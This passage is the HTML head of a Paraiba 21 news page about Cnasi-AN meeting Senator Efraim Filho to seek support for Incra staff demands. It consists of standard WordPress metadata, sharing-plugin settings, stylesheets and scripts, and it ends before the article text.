

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/
body_size: 25846
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria - Paraiba 21</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://paraiba21.com.br/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'pt_BR', theChampCloseIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paraiba21.com.br', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'pt_BR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paraiba21.com.br/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<link rel="icon" type="image/png" href="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="A busca por apoio político-parlamentar visando aumentar a rede política de sustentação da defesa das reivindicações dos servidores do Incra, com destaque para"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria - Paraiba 21" />
<meta property="og:description" content="A busca por apoio político-parlamentar visando aumentar a rede política de sustentação da defesa das reivindicações dos servidores do Incra, com destaque para" />
<meta property="og:url" content="https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/" />
<meta property="og:site_name" content="Paraiba 21" />
<meta property="article:section" content="Destaque" />
<meta property="og:updated_time" content="2024-05-15T23:37:16-03:00" />
<meta property="og:image" content="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg" />
<meta property="og:image:secure_url" content="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg" />
<meta property="og:image:width" content="1284" />
<meta property="og:image:height" content="984" />
<meta property="og:image:alt" content="Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-15T23:34:51-03:00" />
<meta property="article:modified_time" content="2024-05-15T23:37:16-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria - Paraiba 21" />
<meta name="twitter:description" content="A busca por apoio político-parlamentar visando aumentar a rede política de sustentação da defesa das reivindicações dos servidores do Incra, com destaque para" />
<meta name="twitter:image" content="https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="paraiba21" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://paraiba21.com.br/#person","name":"Para\u00edba 21"},{"@type":"WebSite","@id":"https://paraiba21.com.br/#website","url":"https://paraiba21.com.br","name":"Paraiba 21","alternateName":"Paraiba 21","publisher":{"@id":"https://paraiba21.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg","url":"https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg","width":"1284","height":"984","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/#webpage","url":"https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/","name":"Cnasi-AN se re\u00fane com senador Efraim Filho em busca de apoio pol\u00edtico parlamentar para pautas da categoria - Paraiba 21","datePublished":"2024-05-15T23:34:51-03:00","dateModified":"2024-05-15T23:37:16-03:00","isPartOf":{"@id":"https://paraiba21.com.br/#website"},"primaryImageOfPage":{"@id":"https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21","url":"https://paraiba21.com.br/author/paraiba21/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","caption":"paraiba21","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Cnasi-AN se re\u00fane com senador Efraim Filho em busca de apoio pol\u00edtico parlamentar para pautas da categoria -","datePublished":"2024-05-15T23:34:51-03:00","dateModified":"2024-05-15T23:37:16-03:00","articleSection":"Destaque, Para\u00edba, Pol\u00edtica","author":{"@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21"},"publisher":{"@id":"https://paraiba21.com.br/#person"},"description":"A busca por apoio pol\u00edtico-parlamentar visando aumentar a rede pol\u00edtica de sustenta\u00e7\u00e3o da defesa das reivindica\u00e7\u00f5es dos servidores do Incra, com destaque para","name":"Cnasi-AN se re\u00fane com senador Efraim Filho em busca de apoio pol\u00edtico parlamentar para pautas da categoria -","@id":"https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/#richSnippet","isPartOf":{"@id":"https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/#webpage"},"image":{"@id":"https://paraiba21.com.br/wp-content/uploads/efefb0ff663e-eb76-4490-adf0-cc8b06659530.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paraiba 21 &raquo;" href="https://paraiba21.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo;" href="https://paraiba21.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo; Cnasi-AN se reúne com senador Efraim Filho em busca de apoio político parlamentar para pautas da categoria" href="https://paraiba21.com.br/2024/05/cnasi-an-se-reune-com-senador-efraim-filho-em-busca-de-apoio-politico-parlamentar-para-pautas-da-categoria/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paraiba21.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paraiba21.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paraiba21.com.br/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://paraiba21.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://paraiba21.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://paraiba21.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://paraiba21.com.br/wp-json/wp/v2/posts/35547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paraiba21.com.br/xmlrpc.php?rsd" />
